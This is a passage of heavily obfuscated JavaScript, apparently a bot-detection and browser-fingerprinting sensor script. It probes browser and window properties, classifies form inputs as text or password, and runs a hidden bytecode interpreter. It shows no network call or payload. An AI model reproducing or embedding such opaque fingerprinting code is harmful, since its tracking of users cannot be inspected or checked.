(TM[qj()[CG(zz)].call(null,WH,vl)])(hC()[j2(G9)].apply(null,[rw,cH]),Vt(Y0,[Zh()[GB(G9)].apply(null,[RK,V3]),T6(Rq),Ct()[Xj(J7)](v0,rL,v4),T6(T6(Rq)),hC()[j2(IB)](fh,HG),T6(Rq)])));}Hc.pop();},Ix);Hc.pop();}break;case TI:{Hc.push(SS);throw new (TM[Ak()[LY(Sh)].apply(null,[S2,B8,qh])])(jY(typeof Zh()[GB(V3)],w3([],[][[]]))?Zh()[GB(Ut)].call(null,lF,t9):Zh()[GB(H9)](SW,J5));}break;case BI:{var kA=D2[Rq];var gS=D2[mI];Hc.push(tp);if(At(gS,null)||Jj(gS,kA[qj()[CG(Ix)].call(null,HG,Wz)]))gS=kA[qj()[CG(Ix)].apply(null,[HG,Wz])];for(var XW=Ix,XH=new (TM[Ak()[LY(N2)](S4,tC,Dz)])(gS);Xc(XW,gS);XW++)XH[XW]=kA[XW];var Jv;return Hc.pop(),Jv=XH,Jv;}break;case xJ:{var k2=D2[Rq];var T1=D2[mI];Hc.push(LR);var F5=At(null,k2)?null:XU(vY()[fF(S3)](FH,Qn,Ut,K4,Cv),typeof TM[Ak()[LY(nn)].apply(null,[DU,sh,Jx])])&&k2[TM[Ak()[LY(nn)].call(null,DU,x8,Jx)][CY()[k1(HR)](hp,lz,zF,mv)]]||k2[fB()[Jt(vw)](nW,GK,wn)];if(XU(null,F5)){var Lm,mf,tA,Q1,hR=[],TU=T6(Ix),J9=T6(m9[sh]);try{var P9=Hc.length;var Hv=T6(mI);if(tA=(F5=F5.call(k2))[jY(typeof fB()[Jt(Xn)],w3('',[][[]]))?fB()[Jt(M8)](sh,Xn,sC):fB()[Jt(xf)](T6(Ix),N2,X4)],jY(Ix,T1)){if(Vk(TM[qj()[CG(N2)].call(null,Dp,UP)](F5),F5)){Hv=T6(T6([]));return;}TU=T6(S3);}else for(;T6(TU=(Lm=tA.call(F5))[Hz()[G2(HR)].apply(null,[Dm,qS,b5,Ut])])&&(hR[fB()[Jt(kO)](hp,j8,zB)](Lm[vY()[fF(Mc)].apply(null,[SF,rU,T6({}),kO,rn])]),Vk(hR[qj()[CG(Ix)].apply(null,[HG,S7])],T1));TU=T6(Ix));}catch(nU){J9=T6(Ix),mf=nU;}finally{Hc.splice(N4(P9,S3),Infinity,LR);try{var HU=Hc.length;var AC=T6(mI);if(T6(TU)&&XU(null,F5[Zh()[GB(nG)](hn,zF)])&&(Q1=F5[jY(typeof Zh()[GB(IF)],'undefined')?Zh()[GB(Ut)](HR,KW):Zh()[GB(nG)](hn,zF)](),Vk(TM[qj()[CG(N2)](Dp,UP)](Q1),Q1))){AC=T6(T6([]));return;}}finally{Hc.splice(N4(HU,S3),Infinity,LR);if(AC){Hc.pop();}if(J9)throw mf;}if(Hv){Hc.pop();}}var D5;return Hc.pop(),D5=hR,D5;}Hc.pop();}break;case MI:{var V9=D2[Rq];Hc.push(nC);if(TM[Vk(typeof Ak()[LY(sh)],w3('',[][[]]))?Ak()[LY(N2)](S4,B8,SK):Ak()[LY(V8)](rz,kD,H2)][CY()[k1(wS)](S3,Jn,M8,T2)](V9)){var tm;return Hc.pop(),tm=V9,tm;}Hc.pop();}break;case mI:{var Mf=D2[Rq];Hc.push(rp);var KH;return KH=TM[qj()[CG(N2)](Dp,Oj)][p9()[xS(K4)](Ut,KS,BS,T6(T6([])),BW,Gz)](Mf)[fB()[Jt(Gz)](HR,IB,BK)](function(bW){return Mf[bW];})[Ix],Hc.pop(),KH;}break;case QZ:{var M5=D2[Rq];Hc.push(lz);var QR=M5[Vk(typeof fB()[Jt(hB)],'undefined')?fB()[Jt(Gz)].apply(null,[T6(T6([])),IB,Pt]):fB()[Jt(M8)](T6(T6(S3)),sF,lU)](function(Mf){return WC.apply(this,[mI,arguments]);});var CH;return CH=QR[CY()[k1(Ut)](J2,MF,Ut,S5)](qj()[CG(b5)].apply(null,[WW,tf])),Hc.pop(),CH;}break;case kP:{Hc.push(hz);try{var A2=Hc.length;var ZW=T6(mI);var nv=w3(w3(w3(w3(w3(w3(w3(w3(w3(w3(w3(w3(w3(w3(w3(w3(w3(w3(w3(w3(w3(w3(w3(w3(TM[jY(typeof Ak()[LY(NY)],w3([],[][[]]))?Ak()[LY(V8)](HS,b5,dH):Ak()[LY(pF)](QA,T6(T6({})),H7)](TM[Zh()[GB(jB)](MD,hp)][Ct()[Xj(hS)](LK,T6(T6([])),AL)]),L1(TM[Ak()[LY(pF)](QA,G9,H7)](TM[Zh()[GB(jB)](MD,hp)][Ak()[LY(vH)].apply(null,[df,T6(S3),QU])]),S3)),L1(TM[Ak()[LY(pF)](QA,BA,H7)](TM[Zh()[GB(jB)](MD,hp)][Vk(typeof Ak()[LY(dS)],'undefined')?Ak()[LY(jD)](Y9,T6({}),VA):Ak()[LY(V8)].call(null,xA,S2,NS)]),Mc)),L1(TM[Ak()[LY(pF)](QA,lm,H7)](TM[Zh()[GB(jB)](MD,hp)][CY()[k1(n2)](rU,mR,M8,jH)]),KY)),L1(TM[Ak()[LY(pF)].apply(null,[QA,pC,H7])](TM[Ct()[Xj(HB)](TL,AL,Ix)][Vk(typeof fB()[Jt(Uc)],w3('',[][[]]))?fB()[Jt(Lv)](rU,xj,lH):fB()[Jt(M8)](T6(T6(S3)),sA,Vm)]),Ut)),L1(TM[Vk(typeof Ak()[LY(G9)],w3('',[][[]]))?Ak()[LY(pF)](QA,wj,H7):Ak()[LY(V8)](kW,K4,vS)](TM[Zh()[GB(jB)](MD,hp)][hC()[j2(LS)](BG,Iv)]),kO)),L1(TM[jY(typeof Ak()[LY(T3)],'undefined')?Ak()[LY(V8)](U5,wj,PF):Ak()[LY(pF)].call(null,QA,UR,H7)](TM[Zh()[GB(jB)](MD,hp)][Hz()[G2(Th)](Ef,sh,pS,Dp)]),HB)),L1(TM[Ak()[LY(pF)](QA,S3,H7)](TM[Zh()[GB(jB)].call(null,MD,hp)][Vk(typeof Ct()[Xj(rL)],'undefined')?Ct()[Xj(Sz)].call(null,xF,T6([]),x8):Ct()[Xj(K4)](Nz,DU,zR)]),M8)),L1(TM[Ak()[LY(pF)](QA,b5,H7)](TM[jY(typeof Zh()[GB(vH)],w3([],[][[]]))?Zh()[GB(Ut)](Zv,YR):Zh()[GB(jB)](MD,hp)][Vk(typeof Ct()[Xj(vn)],w3('',[][[]]))?Ct()[Xj(vw)](tR,W5,IF):Ct()[Xj(K4)](K2,T6(S3),I5)]),zF)),L1(TM[Ak()[LY(pF)].apply(null,[QA,rU,H7])](TM[jY(typeof Zh()[GB(kO)],'undefined')?Zh()[GB(Ut)](SU,WF):Zh()[GB(jB)].apply(null,[MD,hp])][hC()[j2(P2)].apply(null,[Kf,ZC])]),m9[p5])),L1(TM[Ak()[LY(pF)](QA,P5,H7)](TM[Zh()[GB(jB)].apply(null,[MD,hp])][Vk(typeof CY()[k1(P5)],w3([],[][[]]))?CY()[k1(jB)].call(null,BS,q9,N2,TC):CY()[k1(KY)].call(null,lx,Df,B9,f2)]),cv)),L1(TM[Ak()[LY(pF)](QA,DU,H7)](TM[jY(typeof Zh()[GB(AF)],w3([],[][[]]))?Zh()[GB(Ut)].apply(null,[Gf,Fp]):Zh()[GB(jB)](MD,hp)][jY(typeof Ct()[Xj(lm)],w3([],[][[]]))?Ct()[Xj(K4)](bA,pC,l1):Ct()[Xj(df)](N6,T6(T6([])),n7)]),lx)),L1(TM[Vk(typeof Ak()[LY(wj)],'undefined')?Ak()[LY(pF)](QA,xW,H7):Ak()[LY(V8)](NR,T6({}),VA)](TM[Zh()[GB(jB)].call(null,MD,hp)][p9()[xS(Th)](xW,qS,QD,KA,q9,R9)]),HR)),L1(TM[Ak()[LY(pF)](QA,j8,H7)](TM[Zh()[GB(jB)](MD,hp)][jY(typeof qj()[CG(TH)],w3('',[][[]]))?qj()[CG(KY)](Um,hS):qj()[CG(Iv)](I1,cn)]),N2)),L1(TM[Ak()[LY(pF)](QA,BA,H7)](TM[Zh()[GB(jB)](MD,hp)][hC()[j2(Vn)](xc,v4)]),B8)),L1(TM[Ak()[LY(pF)](QA,UR,H7)](TM[jY(typeof Zh()[GB(QA)],w3([],[][[]]))?Zh()[GB(Ut)](w2,T5):Zh()[GB(jB)](MD,hp)][fB()[Jt(Iv)].call(null,nm,WW,GS)]),nn)),L1(TM[Ak()[LY(pF)](QA,hB,H7)](TM[Zh()[GB(jB)].call(null,MD,hp)][fB()[Jt(C9)](tC,LS,Cp)]),V8)),L1(TM[Ak()[LY(pF)].call(null,QA,T6(T6({})),H7)](TM[Zh()[GB(jB)](MD,hp)][Ct()[Xj(QA)](z4,IB,ZR)]),m9[Ox])),L1(TM[Vk(typeof Ak()[LY(zz)],w3([],[][[]]))?Ak()[LY(pF)](QA,Ix,H7):Ak()[LY(V8)].call(null,SW,SH,nm)](TM[Zh()[GB(jB)](MD,hp)][Zh()[GB(hS)].call(null,Fv,YR)]),Sh)),L1(TM[Ak()[LY(pF)](QA,N5,H7)](TM[Zh()[GB(jB)](MD,hp)][hC()[j2(DB)](K7,pR)]),NW)),L1(TM[Ak()[LY(pF)](QA,DU,H7)](TM[Zh()[GB(jB)].call(null,MD,hp)][Zh()[GB(df)].call(null,gn,rU)]),m9[wS])),L1(TM[Ak()[LY(pF)](QA,T6(T6([])),H7)](TM[Zh()[GB(jB)](MD,hp)][Ak()[LY(AF)](zv,S4,kY)]),ZP[Vk(typeof CY()[k1(qS)],w3([],[][[]]))?CY()[k1(P5)].call(null,NW,tU,Ut,hf):CY()[k1(KY)](W5,g2,vC,AL)]())),L1(TM[jY(typeof Ak()[LY(AF)],w3([],[][[]]))?Ak()[LY(V8)].apply(null,[m5,v4,nf]):Ak()[LY(pF)](QA,zv,H7)](TM[Vk(typeof Zh()[GB(AL)],'undefined')?Zh()[GB(jB)](MD,hp):Zh()[GB(Ut)](QW,Fp)][jY(typeof hC()[j2(kO)],w3('',[][[]]))?hC()[j2(cv)].apply(null,[tf,KS]):hC()[j2(Y9)](s2,hp)]),m9[N5])),L1(TM[Ak()[LY(pF)].apply(null,[QA,W5,H7])](TM[jY(typeof Ak()[LY(OF)],w3([],[][[]]))?Ak()[LY(V8)].apply(null,[OS,BS,j9]):Ak()[LY(qS)].apply(null,[b5,cv,bK])][jY(typeof Ak()[LY(nn)],w3([],[][[]]))?Ak()[LY(V8)](Osd,T6(T6(Ix)),Tdd):Ak()[LY(lx)].call(null,ZR,hf,PK)]),m9[pF])),L1(TM[Ak()[LY(pF)].apply(null,[QA,nG,H7])](TM[Ct()[Xj(HB)](TL,K6,Ix)][fB()[Jt(lqd)](Xn,zF,hld)]),n7));var HNd;return Hc.pop(),HNd=nv,HNd;}catch(wV){Hc.splice(N4(A2,S3),Infinity,hz);var wr;return Hc.pop(),wr=Ix,wr;}Hc.pop();}break;case XX:{Hc.push(Vsd);var OMd=TM[Zh()[GB(kO)](ZS,xO)][fB()[Jt(R9)](DU,K4,Dw)]?S3:Ix;var vId=TM[Vk(typeof Zh()[GB(xO)],w3('',[][[]]))?Zh()[GB(kO)](ZS,xO):Zh()[GB(Ut)](K2,SH)][hC()[j2(Tsd)].call(null,Mr,dS)]?m9[sh]:Ix;var DPd=TM[Zh()[GB(kO)](ZS,xO)][jY(typeof qj()[CG(lx)],'undefined')?qj()[CG(KY)].apply(null,[qEd,wj]):qj()[CG(jH)](qm,xZd)]?m9[sh]:Ix;var sTd=TM[Zh()[GB(kO)].apply(null,[ZS,xO])][fB()[Jt(cH)](nG,IF,j7)]?S3:Ix;var Vr=TM[Zh()[GB(kO)].call(null,ZS,xO)][fB()[Jt(HG)].call(null,Sz,wm,qEd)]?S3:Ix;var INd=TM[Zh()[GB(kO)](ZS,xO)][Hz()[G2(n2)](pTd,B8,T5,Dp)]?S3:Ix;var LEd=TM[Zh()[GB(kO)].call(null,ZS,xO)][jY(typeof Ct()[Xj(OF)],'undefined')?Ct()[Xj(K4)].apply(null,[Pgd,ZR,cTd]):Ct()[Xj(S4)](bh,BS,E5)]?S3:Ix;var mMd=TM[Zh()[GB(kO)].call(null,ZS,xO)][hC()[j2(pU)](I2,J7)]?m9[sh]:Ix;var ZNd=TM[Zh()[GB(kO)](ZS,xO)][fB()[Jt(AL)](hf,Uc,cXd)]?S3:Ix;var dr=TM[vY()[fF(vn)](YC,gz,S2,zF,wqd)][Zh()[GB(Mc)](lG,bR)].bind?m9[sh]:m9[KY];var XZd=TM[Zh()[GB(kO)].call(null,ZS,xO)][jY(typeof qj()[CG(n2)],w3('',[][[]]))?qj()[CG(KY)](RW,SS):qj()[CG(pR)](DB,Lp)]?S3:Ix;var nId=TM[Zh()[GB(kO)](ZS,xO)][Vk(typeof Zh()[GB(nW)],'undefined')?Zh()[GB(P2)](qY,Az):Zh()[GB(Ut)](LV,sA)]?S3:Ix;var xld;var xqd;try{var qld=Hc.length;var cMd=T6([]);xld=TM[Zh()[GB(kO)](ZS,xO)][p9()[xS(Qn)](cv,AF,hf,cv,UId,J7)]?S3:Ix;}catch(ZPd){Hc.splice(N4(qld,S3),Infinity,Vsd);xld=Ix;}try{var KEd=Hc.length;var PMd=T6(T6(Rq));xqd=TM[Zh()[GB(kO)](ZS,xO)][D6()[S9(xf)](zF,cv,Mc,Er,Cf,Qn)]?S3:Ix;}catch(fr){Hc.splice(N4(KEd,S3),Infinity,Vsd);xqd=m9[KY];}var Asd;return Hc.pop(),Asd=w3(w3(w3(w3(w3(w3(w3(w3(w3(w3(w3(w3(w3(OMd,L1(vId,m9[sh])),L1(DPd,Mc)),L1(sTd,KY)),L1(Vr,Ut)),L1(INd,kO)),L1(LEd,HB)),L1(mMd,M8)),L1(xld,zF)),L1(xqd,K4)),L1(ZNd,cv)),L1(dr,lx)),L1(XZd,HR)),L1(nId,N2)),Asd;}break;case gq:{var PId=D2[Rq];Hc.push(Lv);var H0d=jY(typeof Ct()[Xj(LS)],w3('',[][[]]))?Ct()[Xj(K4)](qZd,nW,dqd):Ct()[Xj(Mc)].apply(null,[dk,P5,mk]);var c0d=Vk(typeof Zh()[GB(wm)],'undefined')?Zh()[GB(Iv)].call(null,RPd,HR):Zh()[GB(Ut)].apply(null,[pV,br]);var BQd=Ix;var MId=PId[vY()[fF(P5)](zv,n7,AL,lx,hXd)]();while(Xc(BQd,MId[jY(typeof qj()[CG(HR)],w3('',[][[]]))?qj()[CG(KY)].apply(null,[zPd,lqd]):qj()[CG(Ix)].call(null,HG,Hsd)])){if(Nj(c0d[vY()[fF(qS)](UA,N5,n7,M8,EPd)](MId[Zh()[GB(S3)].call(null,RR,Xn)](BQd)),Ix)||Nj(c0d[vY()[fF(qS)](UA,V8,T6(T6([])),M8,EPd)](MId[Zh()[GB(S3)].call(null,RR,Xn)](w3(BQd,S3))),m9[KY])){H0d+=S3;}else{H0d+=Ix;}BQd=w3(BQd,Mc);}var Jld;return Hc.pop(),Jld=H0d,Jld;}break;case bP:{var XV;Hc.push(Df);var ZTd;var vsd;for(XV=Ix;Xc(XV,D2[qj()[CG(Ix)](HG,V6)]);XV+=S3){vsd=D2[XV];}ZTd=vsd[hC()[j2(kqd)].call(null,qQd,KA)]();if(TM[Zh()[GB(kO)](Lc,xO)].bmak[jY(typeof fB()[Jt(HR)],w3('',[][[]]))?fB()[Jt(M8)].call(null,T6(Ix),LS,JV):fB()[Jt(A0d)].call(null,T6(T6(Ix)),kO,Jc)][ZTd]){TM[Vk(typeof Zh()[GB(ZC)],'undefined')?Zh()[GB(kO)].apply(null,[Lc,xO]):Zh()[GB(Ut)].apply(null,[rEd,KA])].bmak[fB()[Jt(A0d)].apply(null,[Dp,kO,Jc])][ZTd].apply(TM[Zh()[GB(kO)].apply(null,[Lc,xO])].bmak[fB()[Jt(A0d)].call(null,mk,kO,Jc)],vsd);}Hc.pop();}break;case WJ:{Hc.push(dY);var Pr=m9[b5];var KMd=Ct()[Xj(Mc)].apply(null,[JL,H9,mk]);for(var qXd=Ix;Xc(qXd,Pr);qXd++){KMd+=Ak()[LY(P5)](J2,R9,gN);Pr++;}Hc.pop();}break;case tP:{Hc.push(Sz);TM[Ct()[Xj(gz)].call(null,FPd,wS,YC)](function(){return WC.apply(this,[WJ,arguments]);},nA);Hc.pop();}break;}};var N4=function(UTd,fMd){return UTd-fMd;};var tv=function(QId,dQd){return QId<=dQd;};var m0d=function(YTd){var Xdd='';for(var OV=0;OV<YTd["length"];OV++){Xdd+=YTd[OV]["toString"](16)["length"]===2?YTd[OV]["toString"](16):"0"["concat"](YTd[OV]["toString"](16));}return Xdd;};var bsd=function(LMd){var TNd=['text','search','url','email','tel','number'];LMd=LMd["toLowerCase"]();if(TNd["indexOf"](LMd)!==-1)return 0;else if(LMd==='password')return 1;else return 2;};var Zgd=function(QNd){var Xsd=1;var lEd=[];var Jr=TM["Math"]["sqrt"](QNd);while(Xsd<=Jr&&lEd["length"]<6){if(QNd%Xsd===0){if(QNd/Xsd===Xsd){lEd["push"](Xsd);}else{lEd["push"](Xsd,QNd/Xsd);}}Xsd=Xsd+1;}return lEd;};var Bqd=function(gbd){var GQd=gbd[0]-gbd[1];var Tgd=gbd[2]-gbd[3];var ggd=gbd[4]-gbd[5];var sPd=TM["Math"]["sqrt"](GQd*GQd+Tgd*Tgd+ggd*ggd);return TM["Math"]["floor"](sPd);};var S0d=function(){return Dx.apply(this,[QZ,arguments]);};var nbd=function hId(WTd,HD){'use strict';var gNd=hId;switch(WTd){case CT:{var AQd=HD[Rq];return typeof AQd;}break;case XJ:{var mEd=HD[Rq];var lPd;Hc.push(XMd);return lPd=mEd&&At(vY()[fF(Ut)](G5,v4,L5,zF,Ydd),typeof TM[Ak()[LY(nn)].apply(null,[DU,QW,IL])])&&jY(mEd[hC()[j2(Ix)].apply(null,[GId,rh])],TM[Ak()[LY(nn)](DU,x8,IL)])&&Vk(mEd,TM[Ak()[LY(nn)].call(null,DU,T6(T6({})),IL)][Zh()[GB(Mc)](bX,bR)])?Zh()[GB(vw)](p8,ZC):typeof mEd,Hc.pop(),lPd;}break;case UN:{var gQd=HD[Rq];return typeof gQd;}break;case pw:{var BD=HD[Rq];var TTd;Hc.push(kD);return TTd=BD&&At(vY()[fF(Ut)](G5,qS,T6({}),zF,xA),typeof TM[Ak()[LY(nn)](DU,Ut,jQd)])&&jY(BD[Vk(typeof hC()[j2(Ut)],w3('',[][[]]))?hC()[j2(Ix)](Mdd,rh):hC()[j2(cv)].apply(null,[HC,Ef])],TM[Ak()[LY(nn)](DU,H9,jQd)])&&Vk(BD,TM[Ak()[LY(nn)](DU,cv,jQd)][Zh()[GB(Mc)].call(null,Yr,bR)])?jY(typeof Zh()[GB(Gz)],w3([],[][[]]))?Zh()[GB(Ut)](Ogd,Nr):Zh()[GB(vw)](Q9,ZC):typeof BD,Hc.pop(),TTd;}break;case wJ:{var fId=HD[Rq];return typeof fId;}break;case bP:{var O0d=HD[Rq];var QPd=HD[mI];var NV=HD[Fg];Hc.push(K6);O0d[QPd]=NV[vY()[fF(Mc)].apply(null,[SF,pC,G9,kO,L0d])];Hc.pop();}break;case Bb:{var XTd=HD[Rq];var bqd=HD[mI];var ENd=HD[Fg];return XTd[bqd]=ENd;}break;case kI:{var Zdd=HD[Rq];var Wr=HD[mI];var jbd=HD[Fg];Hc.push(Sh);try{var NZd=Hc.length;var Old=T6(mI);var nPd;return nPd=Vt(Y0,[Ct()[Xj(BS)].call(null,W5,J2,cv),vY()[fF(cv)].apply(null,[h9,ZC,jB,HB,jD]),qj()[CG(wS)](Vn,J7),Zdd.call(Wr,jbd)]),Hc.pop(),nPd;}catch(cQd){Hc.splice(N4(NZd,S3),Infinity,Sh);var MQd;return MQd=Vt(Y0,[Ct()[Xj(BS)].call(null,W5,vw,cv),jY(typeof D6()[S9(Dp)],w3(jY(typeof Ct()[Xj(HB)],'undefined')?Ct()[Xj(K4)](sf,xj,BU):Ct()[Xj(Mc)](sP,T6(Ix),mk),[][[]]))?D6()[S9(lx)].call(null,T6(T6([])),Iv,UMd,vTd,HB,M8):D6()[S9(HB)](T6(T6(S3)),kO,E5,LS,gz,M8),qj()[CG(wS)].apply(null,[Vn,J7]),cQd]),Hc.pop(),MQd;}Hc.pop();}break;case nJ:{return this;}break;case NT:{var zsd=HD[Rq];var WXd;Hc.push(QU);return WXd=Vt(Y0,[Ct()[Xj(sh)](N7,Cf,vn),zsd]),Hc.pop(),WXd;}break;case pT:{return this;}break;case vZ:{return this;}break;case Aq:{var Tld;Hc.push(lMd);return Tld=Ak()[LY(N5)].call(null,h9,qS,DJ),Hc.pop(),Tld;}break;case H0:{var AD=HD[Rq];Hc.push(TC);var Rld=TM[jY(typeof qj()[CG(nn)],w3([],[][[]]))?qj()[CG(KY)](xH,bR):qj()[CG(N2)].call(null,Dp,Gk)](AD);var M0d=[];for(var HQd in Rld)M0d[fB()[Jt(kO)](T6([]),j8,RG)](HQd);M0d[qj()[CG(Xn)](zz,lsd)]();var FTd;return FTd=function xNd(){Hc.push(hf);for(;M0d[qj()[CG(Ix)].call(null,HG,gqd)];){var vqd=M0d[qj()[CG(nW)](NY,IP)]();if(vz(vqd,Rld)){var ANd;return xNd[Vk(typeof vY()[fF(zF)],'undefined')?vY()[fF(Mc)].apply(null,[SF,KY,Mc,kO,rv]):vY()[fF(M8)].apply(null,[I6,x8,n7,TH,GXd])]=vqd,xNd[Hz()[G2(HR)](nf,rh,b5,Ut)]=T6(m9[sh]),Hc.pop(),ANd=xNd,ANd;}}xNd[Hz()[G2(HR)](nf,TH,b5,Ut)]=T6(Ix);var mQd;return Hc.pop(),mQd=xNd,mQd;},Hc.pop(),FTd;}break;case XX:{Hc.push(sF);this[jY(typeof Hz()[G2(xW)],w3([],[][[]]))?Hz()[G2(zF)](M8,Az,FNd,qQd):Hz()[G2(HR)](Yld,G9,b5,Ut)]=T6(Ix);var ZMd=this[hC()[j2(vn)](Xt,wj)][Ix][jY(typeof Ak()[LY(pF)],'undefined')?Ak()[LY(V8)].apply(null,[J1,T6(Ix),Gm]):Ak()[LY(xf)](BC,wS,xZd)];if(jY(D6()[S9(HB)](T6({}),kO,E5,cW,xO,K4),ZMd[Ct()[Xj(BS)].apply(null,[IId,kL,cv])]))throw ZMd[jY(typeof qj()[CG(mk)],'undefined')?qj()[CG(KY)](qsd,Q0d):qj()[CG(wS)](Vn,G5)];var XNd;return XNd=this[Ct()[Xj(wS)](vPd,R9,zF)],Hc.pop(),XNd;}break;}};var hEd=function(){xK=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Vt=function F0d(AMd,WEd){var QTd=F0d;while(AMd!=tM){switch(AMd){case ql:{Jf=gk(ld,[]);AMd=VI;Pk(Lw,[YNd()]);(function(Nk,gL){return Dx.apply(this,[XP,arguments]);}(['VZNVNd1ZNwcBBBBBB','dw1NS','Q','dwwSwcBBBBBB','4Q','4','B','Z','ZNNN','NN','4BZV','ZBBB','ZB4d','w','V','Q1','1VN','S','Z4','4cVS','4BBB','SdBBBBB'],qS));m9=Dx(H0,[['VBNwcBBBBBB','V','Z','B','4Z1','SZ','dwwSwcBBBBBB','dw1NS','VZQZddS','QSQQdB1cBBBBBB','VZNVNd1ZNwcBBBBBB','QQQQQQQ','wN44NVN','4ZQ','4BZV','ZBVQ','SdBB','VBNd','Q4NZ','4dSQV','SZ1dQ','1','4S','4','d','4B','NB','4BB','ZB','SS','4BBB','4NZ','VZNVNd1ZNd','SBBB','4BB4','VNNN','4BBBB','Zw','ZZ','Q','NNNNNN','4c1S','Zc44','S','NQZ','w','ZwB','SSS','Q1w','N','41','ZS','4cd1','4cVS','4V','SdBBBBB','1d','4cQ4','ZBB','Z4dBBBBB','ZZZZ'],T6([])]);xw=function SCsnsOWUDJ(){wU();function XO(){return this;}dH();hY();function zC(ht){return !ht;}function K5(){return w1()+Jj("\x32\x35\x34\x37\x38\x64\x63")+3;}function ng(){return BG.apply(this,[lR,arguments]);}function pR(){return LH.apply(this,[A1,arguments]);}function qU(){return QC()+cO()+typeof jP[rq()[tr(Hj)].name];}return ZY.call(this,wg);function Xg(){this["mQ"]=this["mQ"]<<13|this["mQ"]>>>19;this.wl=O1;}function Jj(a){return a.length;}function mq(){return BG.apply(this,[br,arguments]);}function E1(){return ZY.apply(this,[ZC,arguments]);}var cU;function AG(){return BG.apply(this,[Rt,arguments]);}function ZY(Hg,m5){var Qq=ZY;switch(Hg){case v:{var MH=m5[XG];if(ZG(this[fO].length,dG))this[fO]=Object.assign(this[fO],MH);}break;case Rt:{var SU=m5[XG];var kl=m5[JP];return this[fO][DC(this[fO].length,Hj)][SU]=kl;}break;case wg:{dr=function(Gt){this[fO]=[Gt[lY].l];};lg=function(SU,kl){return ZY.apply(this,[Rt,arguments]);};RQ=function(){return RU.apply(this,[QY,arguments]);};CR=function(zU,PC){return ZY.apply(this,[WU,arguments]);};f5=function(){this[fO][this[fO].length]={};};DR=function(){this[fO].pop();};nG=function(){return [...this[fO]];};wQ=function(MH){return ZY.apply(this,[v,arguments]);};W5=function(){this[fO]=[];};NG=function(){return RU.apply(this,[nR,arguments]);};VU=function(fl,HR,NO){return RU.apply(this,[SY,arguments]);};KP=function(){return RU.apply(this,[vl,arguments]);};cG=function(xt,VQ,WR){return ZY.apply(this,[YY,arguments]);};kq(P1,[]);kj=vG();zt=Nt();Bt.call(this,A1,[P()]);RG=wR();Bt.call(this,tC,[P()]);VH=xq();kq.call(this,Rq,[P()]);cU=kq(mj,[['h5T','hUh','h4c','h355k333333','h35ck333333'],zC({})]);p1={r:cU[dG],T:cU[Hj],N:cU[D5]};;PR=class PR {constructor(){this[VY]=[];this[FC]=[];this[fO]=[];this[m]=dG;kU(KH,[this]);this[tU()[Tq(tG)](tG,RH(Uj),VY,Hj)]=cG;}};return PR;}break;case AU:{var Z5=m5[XG];Z5[Z5[XU](fq)]=function(){this[fO].push(this[vt](undefined));};ZY(mU,[Z5]);}break;case ZC:{var w=m5[XG];w[w[XU](R)]=function(){this[fO].push(Y(this[WH](),this[WH]()));};ZY(AU,[w]);}break;case lQ:{var dj=m5[XG];dj[dj[XU](jq)]=function(){var UH=this[HH]();var mt=this[HH]();var L5=this[HH]();var TH=this[WH]();var L=[];for(var wj=dG;QO(wj,L5);++wj){switch(this[fO].pop()){case dG:L.push(this[WH]());break;case Hj:var HP=this[WH]();for(var Rg of HP.reverse()){L.push(Rg);}break;default:throw new Error(FH()[CC(tG)].call(null,Hj,rr,zC(dG)));}}var jl=TH.apply(this[lY].l,L.reverse());UH&&this[fO].push(this[vt](jl));};ZY(g5,[dj]);}break;case YY:{var xt=m5[XG];var VQ=m5[JP];var WR=m5[br];this[FC]=this[MP](VQ,WR);this[lY]=this[vt](xt);this[Fl]=new dr(this);this[N](p1.r,dG);try{while(QO(this[VY][p1.r],this[FC].length)){var xG=this[HH]();this[xG](this);}}catch(Hr){}}break;case g5:{var zH=m5[XG];zH[zH[XU](ll)]=function(){this[fO]=[];W5.call(this[Fl]);this[N](p1.r,this[FC].length);};ZY(ZC,[zH]);}break;case mU:{var CG=m5[XG];CG[CG[XU](Ml)]=function(){var sG=this[HH]();var U1=this[WH]();var TU=this[WH]();var cQ=this[L1](TU,U1);if(zC(sG)){var pg=this;var GQ={get(qH){pg[lY]=qH;return TU;}};this[lY]=new Proxy(this[lY],GQ);}this[fO].push(cQ);};}break;case WU:{var zU=m5[XG];var PC=m5[JP];for(var Wt of [...this[fO]].reverse()){if(l5(zU,Wt)){return PC[L1](Wt,zU);}}throw tU()[Tq(vq)](sO,EQ,R1,dG);}break;}}function sq(){return BG.apply(this,[hU,arguments]);}function d1(){return kU.apply(this,[Yj,arguments]);}function LH(pt,OR){var wq=LH;switch(pt){case Yj:{var V5=OR[XG];V5[V5[XU](XU)]=function(){this[fO].push(this[HH]());};sg(Yj,[V5]);}break;case VG:{var Q=OR[XG];Q[Q[XU](nq)]=function(){this[fO].push(QO(this[WH](),this[WH]()));};LH(Yj,[Q]);}break;case zg:{var h1=OR[XG];h1[h1[XU](ft)]=function(){f5.call(this[Fl]);};LH(VG,[h1]);}break;case nR:{var UY=OR[XG];UY[UY[XU](ZH)]=function(){this[fO].push(this[dC](this[OO]()));};LH(zg,[UY]);}break;case qY:{var XH=OR[XG];XH[XH[XU](lY)]=function(){this[fO].push(LQ(this[WH](),this[WH]()));};LH(nR,[XH]);}break;case v:{var Gg=OR[XG];Gg[Gg[XU](Kt)]=function(){DR.call(this[Fl]);};LH(qY,[Gg]);}break;case PP:{var HC=OR[XG];HC[HC[XU](LU)]=function(){this[fO].push(l5(this[WH](),this[WH]()));};LH(v,[HC]);}break;case fg:{var MC=OR[XG];MC[MC[XU](m)]=function(){this[fO].push(this[OO]());};LH(PP,[MC]);}break;case A1:{var OC=OR[XG];OC[OC[XU](BU)]=function(){var Il=[];var n=this[fO].pop();var cR=DC(this[fO].length,Hj);for(var Qj=dG;QO(Qj,n);++Qj){Il.push(this[dG](this[fO][cR--]));}this[hO](rq()[tr(fH)].call(null,lH,Dj,RH(nq),zG),Il);};LH(fg,[OC]);}break;case fC:{var Mr=OR[XG];Mr[Mr[XU](wr)]=function(){this[fO].push(VO(this[WH](),this[WH]()));};LH(A1,[Mr]);}break;}}function s5(UP){return ~UP;}function UG(){this["mQ"]=(this["mQ"]&0xffff)*0xc2b2ae35+(((this["mQ"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.wl=UO;}function DY(){this["mQ"]^=this["mQ"]>>>13;this.wl=UG;}function QO(hj,Bl){return hj<Bl;}function H5(){return LH.apply(this,[nR,arguments]);}var NG;var kj;var DR;function 